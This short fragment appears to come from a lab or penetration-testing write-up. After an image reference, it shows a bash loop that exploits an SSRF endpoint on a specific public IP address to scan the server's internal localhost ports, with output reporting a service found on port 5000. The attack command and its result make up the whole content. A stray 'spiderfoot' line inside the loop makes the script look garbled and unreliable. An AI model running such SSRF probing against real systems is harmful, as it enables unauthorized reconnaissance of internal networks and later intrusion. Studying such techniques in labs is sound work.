 └─# for port in $(seq 4990 5000); do
response=$(curl -s -o /dev/null -w "%{http_code}" "http://15.164.189.68/ssrf.php?url=http://127.0.0.1:$port")
if [[ "$response" == "200" ]]; then
echo "[+] HTTP service found on port $port"
spiderfoot
fi
done
[+] HTTP service found on port 5000